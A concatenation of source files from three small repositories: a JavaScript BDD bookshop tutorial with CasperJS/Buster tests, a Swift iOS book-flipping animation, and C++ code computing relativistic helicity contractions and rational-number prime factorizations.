object.prototype.bookcost = function(bquantity) {
this.price = bquantity * 12;
return this.price;
};
<file_sep>bddbookshop
===========
introduction to BDD hands on Javascript<file_sep>/*
* check the homepage index.html webpage has been displayed
*/
var casper = require('casper').create();
//casper.start();
var baseUrl = "http://localhost/sites/playground/bookshop/src/homepage.html";
casper.test.comment("Scenario: A user can view the home page");
casper.start(baseUrl, function() {
this.test.comment('is the homepage is live on the web');
this.test.assertHttpStatus(200, "Response is a success if 200 else a fail");
this.test.assertTitle("Techmeetup - Aberdeen", "Title is as expected or else fail");
});
casper.then(function() {
this.test.comment('header navigation');
casper.test.assertExists('#header', 'the element exists');
});
casper.then(function() {
this.test.comment('main content AJAX point');
casper.test.assertExists('#maincontent', 'the element exists');
});
casper.then(function() {
this.test.comment('the homepage footer');
casper.test.assertExists('#footer', 'the element exists');
});
casper.then(function() {
this.test.comment('does the quantity form exist');
casper.test.assertExists('form#quantity', 'the element exists');
});
casper.then(function() {
this.test.comment('fill two books quantity');
this.fill('form#quantityinput', { 'quantityin': '2' }, true);
});
casper.then(function() {
this.test.comment('click on the calculate total price button');
this.mouseEvent('click', '#totalprice');
});
casper.then(function() {
this.test.comment('a new div totalvalue inserted ready to recieve value');
casper.test.assertExists('#totalvalue', 'the new div element exists');
});
//casper.run();
casper.run(function() {
// need for exporting xml xunit/junit style
//this.test.renderResults(true, 0, 'reports/test-casper.xml');
//this.test.done();
//this.exit();
this.test.renderResults(true, 0, this.cli.get('save') || false);
});
<file_sep>if ( typeof require != "undefined") {
var buster = require("buster");
var object = require("../src/bookprice.js");
}
buster.spec.expose(); // Make spec functions global
var spec = describe("Create book object testing tdd style", function () {
before(function () {
newhybrid = {};
newhybrid = new object;
newbook = newhybrid.book;
newprice = newhybrid.bookcost(2);
});
it("Please test if there is a new book in the library", function () {
buster.assert.equals('10min introduciton to BDD', newbook);
});
it("What is the total cost given quantity for a book", function () {
buster.assert.equals('24', newprice);
});
}); // closes spec | a949cb3ffc87b804a6499ff06b1b968ead8ee6a4 | [
"JavaScript",
"Markdown"
] | 4 | JavaScript | aboynejames/bddbookshop | a931cb3a458eb6cef37a19dde40c829cb1cb458e | 3f60fd403135cb5e57cde020f72757d411e3bcc8 | |
refs/heads/master | <repo_name>AbdoHema2016/FlippingBookPages<file_sep>/RW - Paper/BooksViewController.swift
/*
* Copyright (c) 2015 Razeware LLC
*
* Permission is hereby granted, free of charge, to any person obtaining a copy
* of this software and associated documentation files (the "Software"), to deal
* in the Software without restriction, including without limitation the rights
* to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
* copies of the Software, and to permit persons to whom the Software is
* furnished to do so, subject to the following conditions:
*
* The above copyright notice and this permission notice shall be included in
* all copies or substantial portions of the Software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
* FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
* AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
* LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
* OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
* THE SOFTWARE.
*/
import UIKit
class BooksViewController: UICollectionViewController {
var transition: BookOpeningTransition?
//1
var interactionController: UIPercentDrivenInteractiveTransition?
//2
var recognizer: UIGestureRecognizer? {
didSet {
if let recognizer = recognizer {
collectionView?.addGestureRecognizer(recognizer)
}
}
}
var books: Array<Book>? {
didSet {
collectionView?.reloadData()
}
}
override func viewDidLoad() {
super.viewDidLoad()
books = BookStore.sharedInstance.loadBooks(plist: "Books")
recognizer = UIPinchGestureRecognizer(target: self, action: "handlePinch:")
}
// MARK: Gesture recognizer action
func handlePinch(recognizer: UIPinchGestureRecognizer) {
switch recognizer.state {
case .began:
//1
interactionController = UIPercentDrivenInteractiveTransition()
//2
if recognizer.scale >= 1 {
//3
if recognizer.view == collectionView {
//4
var book = self.selectedCell()?.book
//5
self.openBook(book: book)
}
//6
} else {
//7
navigationController?.popViewController(animated: true)
}
case .changed:
//8
if transition!.isPush {
//9
var progress = min(max(abs((recognizer.scale - 1)) / 5, 0), 1)
//10
interactionController?.update(progress)
//11
} else {
//12
var progress = min(max(abs((1 - recognizer.scale)), 0), 1)
//13
interactionController?.update(progress)
}
case .ended:
//14
interactionController?.finish()
//15
interactionController = nil
default:
break
}
}
// MARK: Helpers
func selectedCell() -> BookCoverCell? {
if let indexPath = collectionView?.indexPathForItem(at: CGPoint(x: collectionView.contentOffset.x + collectionView!.bounds.width / 2, y: collectionView.bounds.height / 2)){
if let cell = collectionView.cellForItem(at: indexPath) as? BookCoverCell {
return cell
}
}
return nil
}
func openBook(book: Book?) {
let vc = storyboard?.instantiateViewController(withIdentifier: "BookViewController") as! BookViewController
vc.book = selectedCell()?.book
// UICollectionView loads it's cells on a background thread, so make sure it's loaded before passing it to the animation handler
//1
vc.view.snapshotView(afterScreenUpdates: true)
DispatchQueue.main.async {
self.navigationController?.pushViewController(vc, animated: true)
return
}
}
// func openBook(book: Book?) {
// let vc = storyboard?.instantiateViewController(withIdentifier: "BookViewController") as! BookViewController
// vc.book = book
// // UICollectionView loads it's cells on a background thread, so make sure it's loaded before passing it to the animation handler
// DispatchQueue.global(qos: .background).async {
//
// // Background Thread
//
// DispatchQueue.main.async {
// self.navigationController?.pushViewController(vc, animated: true)
// }
// }
//
// }
}
extension BooksViewController {
func animationControllerForPresentController(vc: UIViewController) -> UIViewControllerAnimatedTransitioning? {
// 1
var transition = BookOpeningTransition()
// 2
transition.isPush = true
transition.interactionController = interactionController
// 3
self.transition = transition
// 4
return transition
}
func animationControllerForDismissController(vc: UIViewController) -> UIViewControllerAnimatedTransitioning? {
var transition = BookOpeningTransition()
transition.isPush = false
transition.interactionController = interactionController
self.transition = transition
return transition
}
}
// MARK: UICollectionViewDelegate
extension BooksViewController {
override func collectionView(_ collectionView: UICollectionView, didSelectItemAt indexPath: IndexPath) {
var book = books?[indexPath.row]
openBook(book: book)
}
}
// MARK: UICollectionViewDataSource
extension BooksViewController {
override func numberOfSections(in collectionView: UICollectionView) -> Int {
return 1
}
override func collectionView(_ collectionView: UICollectionView, numberOfItemsInSection section: Int) -> Int {
if let books = books {
return books.count
}
return 0
}
override func collectionView(_ collectionView: UICollectionView, cellForItemAt indexPath: IndexPath) -> UICollectionViewCell {
var cell = collectionView .dequeueReusableCell(withReuseIdentifier: "BookCoverCell", for: indexPath as IndexPath) as! BookCoverCell
cell.book = books?[indexPath.row]
return cell
}
}
<file_sep>/README.md
# FlippingBookPages
That is a swift 4.2 implementation for Raywenderlich tutorial article for How to Create an iOS Book Open Animation built
originaly with swift 2 .
https://www.raywenderlich.com/1719-how-to-create-an-ios-book-open-animation-part-1
https://www.raywenderlich.com/1718-how-to-create-an-ios-book-open-animation-part-2

<file_sep>/RW - Paper/CustomNavigationControllerViewController.swift
//
// CustomNavigationControllerViewController.swift
// RW - Paper
//
// Created by Abdelrahman-Arw on 12/10/19.
// Copyright © 2019 -. All rights reserved.
//
import UIKit
class CustomNavigationController: UINavigationController, UINavigationControllerDelegate {
override func viewDidLoad() {
super.viewDidLoad()
//1
delegate = self
}
//2
func navigationController(navigationController: UINavigationController, animationControllerForOperation operation: UINavigationController.Operation, fromViewController fromVC: UIViewController, toViewController toVC: UIViewController) -> UIViewControllerAnimatedTransitioning? {
if operation == .push {
if let vc = fromVC as? BooksViewController {
return vc.animationControllerForPresentController(vc: toVC)
}
}
if operation == .pop {
if let vc = toVC as? BooksViewController {
return vc.animationControllerForDismissController(vc: vc)
}
}
return nil
}
func navigationController(navigationController: UINavigationController, interactionControllerForAnimationController animationController: UIViewControllerAnimatedTransitioning) -> UIViewControllerInteractiveTransitioning? {
if let animationController = animationController as? BookOpeningTransition {
return animationController.interactionController
}
return nil
}
}
<file_sep>/RW - Paper/BookLayout.swift
//
// BookLayout.swift
// RW - Paper
//
// Created by Abdelrahman-Arw on 12/10/19.
// Copyright © 2019 -. All rights reserved.
//
import UIKit
private let PageWidth: CGFloat = 362
private let PageHeight: CGFloat = 568
private var numberOfItems = 0
class BookLayout: UICollectionViewFlowLayout {
override func prepare() {
super.prepare()
collectionView?.decelerationRate = UIScrollView.DecelerationRate.fast
numberOfItems = collectionView!.numberOfItems(inSection: 0)
collectionView?.isPagingEnabled = true
}
override func shouldInvalidateLayout(forBoundsChange newBounds: CGRect) -> Bool {
return true
}
override var collectionViewContentSize: CGSize {
return CGSize(width: (CGFloat(numberOfItems / 2)) * collectionView!.bounds.width, height: collectionView!.bounds.height)
}
override func layoutAttributesForElements(in rect: CGRect) -> [UICollectionViewLayoutAttributes]? {
var array: [UICollectionViewLayoutAttributes?] = []
// var array = super.layoutAttributesForElements(in: rect) as! [UICollectionViewLayoutAttributes]
//2
for i in 0 ... max(0, numberOfItems - 1) {
//3
var indexPath = NSIndexPath(item: i, section: 0)
//4
var attributes = layoutAttributesForItem(at: indexPath as IndexPath)
if attributes != nil {
//5
array += [attributes]
}
}
//6
return array as? [UICollectionViewLayoutAttributes]
}
//MARK: - Attribute Logic Helpers
func getFrame(collectionView: UICollectionView) -> CGRect {
var frame = CGRect()
frame.origin.x = (collectionView.bounds.width / 2) - (PageWidth / 2) + collectionView.contentOffset.x
frame.origin.y = (collectionViewContentSize.height - PageHeight) / 2
frame.size.width = PageWidth
frame.size.height = PageHeight
return frame
}
func getRatio(collectionView: UICollectionView, indexPath: NSIndexPath) -> CGFloat {
//1
let page = CGFloat(indexPath.item - indexPath.item % 2) * 0.5
//2
var ratio: CGFloat = -0.5 + page - (collectionView.contentOffset.x / collectionView.bounds.width)
//3
if ratio > 0.5 {
ratio = 0.5 + 0.1 * (ratio - 0.5)
} else if ratio < -0.5 {
ratio = -0.5 + 0.1 * (ratio + 0.5)
}
return ratio
}
func getAngle(indexPath: NSIndexPath, ratio: CGFloat) -> CGFloat {
// Set rotation
var angle: CGFloat = 0
//1
if indexPath.item % 2 == 0 {
// The book's spine is on the left of the page
angle = (1-ratio) * CGFloat(-M_PI_2)
} else {
//2
// The book's spine is on the right of the page
angle = (1 + ratio) * CGFloat(M_PI_2)
}
//3
// Make sure the odd and even page don't have the exact same angle
angle += CGFloat(indexPath.row % 2) / 1000
//4
return angle
}
func makePerspectiveTransform() -> CATransform3D {
var transform = CATransform3DIdentity
transform.m34 = 1.0 / -2000
return transform
}
func getRotation(indexPath: NSIndexPath, ratio: CGFloat) -> CATransform3D {
var transform = makePerspectiveTransform()
var angle = getAngle(indexPath: indexPath, ratio: ratio)
transform = CATransform3DRotate(transform, angle, 0, 1, 0)
return transform
}
override func layoutAttributesForItem(at indexPath: IndexPath) -> UICollectionViewLayoutAttributes? {
//1
var layoutAttributes = UICollectionViewLayoutAttributes(forCellWith: indexPath)
//2
var frame = getFrame(collectionView: collectionView!)
layoutAttributes.frame = frame
//3
var ratio = getRatio(collectionView: collectionView!, indexPath: indexPath as NSIndexPath)
//4
if ratio > 0 && indexPath.item % 2 == 1
|| ratio < 0 && indexPath.item % 2 == 0 {
// Make sure the cover is always visible
if indexPath.row != 0 {
return nil
}
}
//5
var rotation = getRotation(indexPath: indexPath as NSIndexPath, ratio: min(max(ratio, -1), 1))
layoutAttributes.transform3D = rotation
//6
if indexPath.row == 0 {
layoutAttributes.zIndex = Int.max
}
return layoutAttributes
}
}
<file_sep>/RW - Paper/BooksLayout.swift
//
// BooksLayout.swift
// RW - Paper
//
// Created by Abdelrahman-Arw on 12/10/19.
// Copyright © 2019 -. All rights reserved.
//
import UIKit
private let PageWidth: CGFloat = 362
private let PageHeight: CGFloat = 568
class BooksLayout: UICollectionViewFlowLayout {
required init?(coder aDecoder: NSCoder) {
super.init(coder: aDecoder)
scrollDirection = UICollectionView.ScrollDirection.horizontal
itemSize = CGSize(width: PageWidth, height: PageHeight)
minimumLineSpacing = 10
}
override func prepare() {
super.prepare()
//The rate at which we scroll the collection view.
//1
collectionView?.decelerationRate = UIScrollView.DecelerationRate.fast
//2
collectionView?.contentInset = UIEdgeInsets(
top: 0,
left: collectionView!.bounds.width / 2 - PageWidth / 2,
bottom: 0,
right: collectionView!.bounds.width / 2 - PageWidth / 2
)
}
override func layoutAttributesForElements(in rect: CGRect) -> [UICollectionViewLayoutAttributes]? {
var array = super.layoutAttributesForElements(in: rect) as! [UICollectionViewLayoutAttributes]
//2
for attributes in array {
//3
var frame = attributes.frame
//4
var distance = abs(collectionView!.contentOffset.x + collectionView!.contentInset.left - frame.origin.x)
//5
var scale = 0.7 * min(max(1 - distance / (collectionView!.bounds.width), 0.75), 1)
//6
attributes.transform = CGAffineTransform(scaleX: scale, y: scale)
}
return array
}
override func shouldInvalidateLayout(forBoundsChange newBounds: CGRect) -> Bool {
return true
}
}
| e5426c735f314ae879152708d2f4a36ca32dc898 | [
"Swift",
"Markdown"
] | 5 | Swift | AbdoHema2016/FlippingBookPages | ee7f90e4487eb8210b1a6ca63ba1d71f7d6975c4 | b11c6e782174b32d3fa7bfa4c25a832cd56bd514 | |
refs/heads/master | <repo_name>greenwald/RelHel<file_sep>/src/Contraction.cxx
#include "Contraction.h"
#include "ClebschGordan.h"
#include <algorithm>
#include <iostream>
namespace relhel {
//-------------------------
namespace contractions {
const std::vector<Contraction::Term::index> psi1_psi2 = {Contraction::Term::index::psi1, Contraction::Term::index::psi2};
const std::vector<Contraction::Term::index> psi1_chi = {Contraction::Term::index::psi1, Contraction::Term::index::chi};
const std::vector<Contraction::Term::index> psi2_chi = {Contraction::Term::index::psi2, Contraction::Term::index::chi};
const std::vector<Contraction::Term::index> psi1_phi = {Contraction::Term::index::psi1, Contraction::Term::index::phi};
const std::vector<Contraction::Term::index> psi2_phi = {Contraction::Term::index::psi2, Contraction::Term::index::phi};
const std::vector<Contraction::Term::index> chi_phi = {Contraction::Term::index::chi, Contraction::Term::index::phi};
}
//-------------------------
Contraction::Contraction(const CoupledWaveFunctions& psi, const OrbitalAngularMomentumWaveFunction& chi, const WaveFunction& phi)
{
// if chi has no projection = zero wave functions
if (chi.projections().at(0).empty())
return;
// loop over spin projections of first daughter
for (const auto& m_wps : psi.phi()[0].projections()) {
if (m_wps.second.empty())
continue;
// find appropriate spin projection of second daughter
auto it = psi.phi()[1].projections().find(psi.delta() - m_wps.first);
if (it == psi.phi()[1].projections().end() or it->second.empty())
continue;
// loop over WaveProduct's of first daughter
for (const auto& wp1 : m_wps.second) {
auto two_j1 = spin(wp1);
auto wp1_coeff = squared_coefficient(wp1);
// loop over WaveProduct's of second daughter
for (const auto& wp2 : it->second) {
auto two_j2 = spin(wp2);
auto psi_coeff = wp1_coeff * squared_coefficient(wp2)
* ClebschGordan::squared_coefficient(two_j1, m_wps.first, two_j2, it->first, psi.twoS());
// loop over WaveProduct's of orbital angular momentum
for (const auto& wp_chi : chi.projections().at(0)) {
auto l = spin(wp_chi) / 2;
auto psi_chi_coeff = psi_coeff * squared_coefficient(wp_chi) * pow(decompose(2), l);
// loop over projections of initial state
for (const auto& m_wps_phi : phi.projections())
// loop over WaveProduct's of initial state
for (const auto& wp_phi : m_wps_phi.second)
Terms_.emplace_back(wp1, wp2, wp_chi, wp_phi, squared_coefficient(wp_phi) * psi_chi_coeff);
}
}
}
}
prune();
}
//-------------------------
const std::vector<int> gamma_exponents(const Contraction::Term& t, const std::vector<Contraction::Term::index>& I)
{
std::vector<int> g;
g.reserve(I.size());
std::transform(I.begin(), I.end(), std::back_inserter(g), [&t](Contraction::Term::index i){return t.GammaExponents[static_cast<size_t>(i)]; });
return g;
}
//-------------------------
// helper function
GammaPolynomial& add_term(GammaPolynomial& P, const GammaPolynomial::key_type& ges, const GammaPolynomial::mapped_type::value_type& coeff)
{
// look for term with same exponents
auto it = P.find(ges);
// if found
if (it != P.end()) {
// look for coefficient term with same argument under the square root
auto it2 = std::find_if(it->second.begin(), it->second.end(),
[&coeff](const GammaPolynomial::mapped_type::value_type& r)
{return r.second == coeff.second;});
// if one is found, add arguments outside of square root sign
if (it2 != it->second.end()) {
it2->first += coeff.first;
if (it2->first == 0)
it->second.erase(it2);
}
// else add new term completely
else it->second.push_back(coeff);
}
// else add new term
else {
P[ges].push_back(coeff);
}
return P;
}
//-------------------------
// helper function
GammaPolynomial& add_term(GammaPolynomial& P, const GammaPolynomial::key_type& ges, const GammaPolynomial::mapped_type& coeffs)
{
std::for_each(coeffs.begin(), coeffs.end(), [&](const GammaPolynomial::mapped_type::value_type& c){add_term(P, ges, c);});
return P;
}
//-------------------------
// helper function
GammaPolynomial& add_term(GammaPolynomial& P, const GammaPolynomial::value_type& ges_coeffs)
{ return add_term(P, ges_coeffs.first, ges_coeffs.second); }
//-------------------------
const GammaPolynomial gamma_polynomial(const std::vector<Contraction::Term>& terms)
{
if (std::any_of(terms.begin(), terms.end(), [](const Contraction::Term& t){return rank(t) > 0;}))
throw std::invalid_argument("Terms are not scalar; gamma_polynomial(...)");
GammaPolynomial P;
for (const auto& t : terms) {
auto c = factorize_sqrt(t.SquaredCoefficient);
add_term(P, gamma_exponents(t, contractions::psi1_psi2), std::make_pair(static_cast<double>(sqrt(c[0])), c[1]));
}
return P;
}
//-------------------------
// helper function
std::string to_exp_string(const GammaPolynomial::key_type& ges)
{
std::string S;
for (size_t i = 0; i < ges.size(); ++i)
S += exponential_string(" * g_" + std::to_string(i + 1), ges[i]);
return (S.empty()) ? S : S.erase(0, 3);
}
//-------------------------
// helper function
std::string to_coef_string(const GammaPolynomial::mapped_type& coefs)
{
return "("
+ std::accumulate(coefs.begin(), coefs.end(), std::string(""),
[](std::string& S, const GammaPolynomial::mapped_type::value_type& r)
{return S += " + " + to_sqrt_string(RationalNumber(r.first * std::abs(r.first)) * r.second);}).erase(0, 3)
+ ")";
}
//-------------------------
GammaPolynomial& operator+=(GammaPolynomial& lhs, const GammaPolynomial& rhs)
{
for (const auto& term : rhs)
add_term(lhs, term);
return lhs;
}
//-------------------------
std::string to_string(const GammaPolynomial::value_type& ges_coefs)
{
auto s_ge = to_exp_string(ges_coefs.first);
return s_ge + (!s_ge.empty() ? " * " : "") + to_coef_string(ges_coefs.second);
}
//-------------------------
std::string to_string(const GammaPolynomial& gp)
{
return std::accumulate(gp.begin(), gp.end(), std::string(),
[](std::string& s, const GammaPolynomial::value_type& t){return s += " + " + to_string(t);}).erase(0, 3);
}
//-------------------------
std::string to_string(const Contraction::Term& term)
{
return std::accumulate(term.WaveProducts.begin(), term.WaveProducts.end(), std::string(),
[](std::string& s, const WaveProduct& w){return s += ", " + to_string(w);}).erase(0, 2)
+ " : Gamma(" + std::accumulate(term.GammaExponents.begin(), term.GammaExponents.end(), std::string(),
[](std::string& s, int g){return s += ", " + std::to_string(g);}).erase(0, 2) + ")"
+ " * " + to_sqrt_string(term.SquaredCoefficient);
}
//-------------------------
std::string to_string(const std::vector<Contraction::Term>& terms)
{
return std::accumulate(terms.begin(), terms.end(), std::string(),
[](std::string& s, const Contraction::Term& t){return s += "\n" + to_string(t);}).erase(0, 1);
}
//-------------------------
std::string to_string(Contraction::Term::index i)
{
switch(i) {
case Contraction::Term::index::psi1:
return "psi1";
case Contraction::Term::index::psi2:
return "psi2";
case Contraction::Term::index::chi:
return "chi";
case Contraction::Term::index::phi:
return "phi";
default:
return std::to_string(static_cast<size_t>(i));
}
}
//-------------------------
const std::vector<Contraction::Term::index> triple_contraction(const Contraction::Term& t)
{
std::vector<Contraction::Term::index> I;
if (rank(t) != 3 or std::count_if(t.WaveProducts.begin(), t.WaveProducts.end(), [](const WaveProduct& w){return rank(w) == 1;}) != 3)
return I;
I = {Contraction::Term::index::psi1, Contraction::Term::index::psi2, Contraction::Term::index::chi, Contraction::Term::index::phi};
I.erase(I.begin() + std::distance(t.WaveProducts.begin(), std::find_if(t.WaveProducts.begin(), t.WaveProducts.end(), [](const WaveProduct& w){return rank(w) == 0;})));
return I;
}
//-------------------------
std::string to_string(const std::vector<Contraction::Term::index>& I)
{ return std::accumulate(I.begin(), I.end(), std::string(""), [](std::string& s, Contraction::Term::index i){return s += ", " + to_string(i);}).erase(0, 2); }
//-------------------------
void Contraction::Term::contract(std::vector<index> I)
{
// check size
if (I.size() < 2 or I.size() > 3)
throw std::invalid_argument("Invalid number of contraction indices; contract(" + to_string(I) + ")");
// check no WaveFunction is empty
if (std::any_of(I.begin(), I.end(), [&](index i){return WaveProducts[static_cast<size_t>(i)].empty();})) {
std::vector<index> J;
J.reserve(I.size());
std::copy_if(I.begin(), I.end(), std::back_inserter(J), [&](index i){return WaveProducts[static_cast<size_t>(i)].empty();});
throw std::invalid_argument("Rank-zero Wave function(s) " + to_string(J) + "; contract(" + to_string(I) + ")");
}
// sort I (aids checking in the 3-index situation below)
std::sort(I.begin(), I.end(), [](index a, index b){return std::less<size_t>()(static_cast<size_t>(a), static_cast<size_t>(b));});
// check no index is repeated
if (std::adjacent_find(I.begin(), I.end()) != I.end())
throw std::invalid_argument("Can't contract WaveFunction with itself; contract(" + to_string(I) + ")");
// get back elements and pop them off
std::vector<int> m;
m.reserve(I.size());
for (auto i : I) {
m.push_back(WaveProducts[static_cast<size_t>(i)].back());
WaveProducts[static_cast<size_t>(i)].pop_back();
}
// two WaveFunction's contracted
if (I.size() == 2) {
// if contracting with phi
if (I[1] == index::phi) {
// if not the same
if (m[0] != m[1])
SquaredCoefficient = RationalNumber(0);
}
else {
// if opposite signs
if (m[0] * m[1] < 0)
SquaredCoefficient.negate();
// if contracting with chi, and not opposite signed (or both zero)
if (I[1] == index::chi and m[0] != -m[1])
SquaredCoefficient = RationalNumber(0);
}
}
// three WaveFunction's contracted
else {
// if not one and only one spin projection is zero
if (std::count(m.begin(), m.end(), 0) != 1)
SquaredCoefficient = RationalNumber(0);
// or the first two projections are equal
else if (m[0] == m[1])
SquaredCoefficient = RationalNumber(0);
else if (m[2] != 0) {
// if contracting with initial state
if (I[2] == index::phi) {
if (m[0] + m[1] + m[2] == 0)
SquaredCoefficient = RationalNumber(0);
} else {
if (m[2] != 0 and m[0] + m[1] + m[2] != 0)
SquaredCoefficient = RationalNumber(0);
}
}
// if not yet zero'ed, check negation situations
if (!is_zero(SquaredCoefficient)) {
// if m[2] == 0, m[0] dictates sign
if (m[2] == 0 and m[0] < 0)
SquaredCoefficient.negate();
// if m[1] == 0, m[2] dictates sign
if (m[1] == 0 and m[2] < 0)
SquaredCoefficient.negate();
// if m[0] == 0, m[2] dictates sign
if (m[0] == 0 and m[2] > 0)
SquaredCoefficient.negate();
}
}
// increase relevant gamma factors
for (size_t i = 0; i < I.size(); ++i)
if (m[i] == 0) ++GammaExponents[static_cast<size_t>(I[i])];
}
}
<file_sep>/CMakeLists.txt
cmake_minimum_required(VERSION 2.8.12)
project(RelHel)
set(CMAKE_MODULE_PATH ${CMAKE_SOURCE_DIR}/cmakeModules)
# Default C++ flags
include(CheckCXXCompilerFlag)
CHECK_CXX_COMPILER_FLAG("-std=c++11" COMPILER_SUPPORTS_CXX11)
if (COMPILER_SUPPORTS_CXX11)
set(CMAKE_CXX_FLAGS "${CMAKE_CXX_FLAGS} -std=c++11")
else()
message(FATAL_ERROR "The compiler ${CMAKE_CXX_COMPILER} has no C++11 support. Please use a different C++ compiler.")
endif()
CHECK_CXX_COMPILER_FLAG("-fdiagnostics-color=always" COMPILER_SUPPORTS_DIAGNOSTIC_COLORS)
if (COMPILER_SUPPORTS_DIAGNOSTIC_COLORS)
set(CMAKE_CXX_FLAGS "${CMAKE_CXX_FLAGS} -fdiagnostics-color=always")
endif()
set(CMAKE_CXX_FLAGS "${CMAKE_CXX_FLAGS} -Wall -pedantic -Wno-long-long -Wno-missing-braces -Werror=overloaded-virtual -pthread" )
# Default build type is 'Release' (cmake default one is '')
if(NOT CMAKE_BUILD_TYPE)
set(CMAKE_BUILD_TYPE Release CACHE STRING
"Choose the type of build, options are: None Debug Release RelWithDebInfo MinSizeRel."
FORCE)
endif(NOT CMAKE_BUILD_TYPE)
# build with cmake -DCMAKE_BUILD_TYPE=Debug
set(CMAKE_CXX_FLAGS_DEBUG "${CMAKE_CXX_FLAGS} -g2" )
# build with cmake -DCMAKE_BUILD_TYPE=Release
set(CMAKE_CXX_FLAGS_RELEASE "${CMAKE_CXX_FLAGS} -O3 -D ELPP_DISABLE_DEBUG_LOGS" )
# Add subdirectories
add_subdirectory(src)
add_subdirectory(programs)
<file_sep>/src/MathUtils.cxx
#include "MathUtils.h"
#include <algorithm>
#include <cstdlib>
#include <functional>
namespace relhel {
//-------------------------
const std::vector<unsigned> triangle(unsigned two_s1, unsigned two_s2)
{
unsigned two_smin = std::abs(static_cast<int>(two_s1) - static_cast<int>(two_s2));
unsigned two_smax = two_s1 + two_s2;
std::vector<unsigned> two_S;
two_S.reserve((two_smax - two_smin) / 2 + 1);
for (auto two_s = two_smin; two_s <= two_smax; two_s += 2)
two_S.push_back(two_s);
return two_S;
}
//-------------------------
const std::vector<int> projections(unsigned two_j)
{
std::vector<int> two_M;
for (int two_m = -two_j; two_m <= static_cast<int>(two_j); ++two_m)
two_M.push_back(two_m);
return two_M;
}
//-------------------------
const std::vector<std::vector<int> > projections(const std::vector<unsigned>& two_J)
{
// initialize vector of spin projections to -two_j
std::vector<int> two_M;
two_M.reserve(two_J.size());
std::transform(two_J.begin(), two_J.end(), std::back_inserter(two_M), std::negate<int>());
std::vector<std::vector<int> > SPV;
// fill SPV with "odometer"-style looping
while (two_M.back() <= (int)two_J.back()) {
SPV.push_back(two_M);
two_M[0] += 2;
for (size_t i = 0; (i < two_M.size() - 1) and (two_M[i] > (int)two_J[i]); ++i) {
two_M[i] = -two_J[i];
two_M[i + 1] += 2;
}
}
return SPV;
}
}
<file_sep>/src/RationalNumber.cxx
#include "RationalNumber.h"
#include <algorithm>
#include <cmath>
#include <cstdlib>
#include <numeric>
#include <string>
namespace relhel {
namespace prime_cache {
// initialize with first primes up to 1000
static std::vector<unsigned> primes_ = {2, 3, 5, 7, 11, 13, 17, 19, 23, 29, 31, 37, 41, 43, 47, 53,
59, 61, 67, 71, 73, 79, 83, 89, 97, 101, 103, 107, 109, 113,
127, 131, 137, 139, 149, 151, 157, 163, 167, 173, 179, 181,
191, 193, 197, 199, 211, 223, 227, 229, 233, 239, 241, 251,
257, 263, 269, 271, 277, 281, 283, 293, 307, 311, 313, 317,
331, 337, 347, 349, 353, 359, 367, 373, 379, 383, 389, 397,
401, 409, 419, 421, 431, 433, 439, 443, 449, 457, 461, 463,
467, 479, 487, 491, 499, 503, 509, 521, 523, 541, 547, 557,
563, 569, 571, 577, 587, 593, 599, 601, 607, 613, 617, 619,
631, 641, 643, 647, 653, 659, 661, 673, 677, 683, 691, 701,
709, 719, 727, 733, 739, 743, 751, 757, 761, 769, 773, 787,
797, 809, 811, 821, 823, 827, 829, 839, 853, 857, 859, 863,
877, 881, 883, 887, 907, 911, 919, 929, 937, 941, 947, 953,
967, 971, 977, 983, 991, 997};
//-------------------------
bool is_prime(unsigned p)
{
if (primes_.empty() and p == 2)
return true;
// check for upper limit of search range: p / 2
auto last = std::upper_bound(primes_.begin(), primes_.end(), 0.5 * p);
// search if any prime divides p
for (auto it = primes_.begin(); it != last; ++it)
if (p % *it == 0)
return false;
// if couldn't search high enough range, through
if (last == primes_.end())
throw;
// else p is prime
return true;
}
//-------------------------
std::vector<unsigned>::iterator next(std::vector<unsigned>::iterator it)
{
// increment to next prime
++it;
// if prime available, return it
if (it != primes_.end())
return it;
// else add to cache, brute force
// initialize p to next value
unsigned p = primes_.empty() ? 2 : primes_.back() + 1;
// increase until prime is found
while (!is_prime(p)) ++p;
// add to cache
primes_.push_back(p);
return --primes_.end();
}
}
//-------------------------
PrimeFactors::operator unsigned() const
{
return std::accumulate(Factors_.begin(), Factors_.end(), 1u,
[](unsigned a, const map_type::value_type& p_e)
{ return a * std::pow(p_e.first, p_e.second); });
}
//-------------------------
std::string to_string(const PrimeFactors& pf)
{
return is_one(pf) ? "1" :
std::accumulate(pf.begin(), pf.end(), std::string(),
[](std::string& s, const PrimeFactors::map_type::value_type& p_e)
{ return s += " * " + exponential_string(std::to_string(p_e.first), p_e.second); }
).erase(0, 3);
}
//-------------------------
PrimeFactors decompose(const std::vector<unsigned>& N)
{
PrimeFactors PF;
for (unsigned n : N) {
if (n == 0)
PF[0] = 1;
else {
// check if in prime list
auto pit = std::lower_bound(prime_cache::primes_.begin(), prime_cache::primes_.end(), n);
if (pit != prime_cache::primes_.end() and *pit == n)
PF[*pit] = 1;
else {
for (auto it = prime_cache::primes_.begin(); n > 1; it = prime_cache::next(it)) {
unsigned m = 0;
while (n % *it == 0) {
++m;
n /= *it;
}
if (m > 0)
PF[*it] = m;
}
}
}
}
return PF;
}
//-------------------------
PrimeFactors decompose_factorial(const std::vector<unsigned>& F)
{
std::vector<unsigned> N;
N.reserve(std::max(std::accumulate(F.begin(), F.end(), size_t(0)), F.size()) - F.size());
for (unsigned f : F)
while (f > 1)
N.push_back(f--);
return decompose(N);
}
//-------------------------
PrimeFactors& remove_zeroes(PrimeFactors& PF)
{
for (auto it = PF.begin(); it != PF.end();)
if (it->second == 0)
it = PF.erase(it);
else
++it;
return PF;
}
//-------------------------
void remove_common(PrimeFactors& A, PrimeFactors& B)
{
for (auto& p_e : A) {
auto it = B.find(p_e.first);
if (it != B.end()) {
unsigned c = std::min(p_e.second, it->second);
p_e.second -= c;
it->second -= c;
}
}
}
//-------------------------
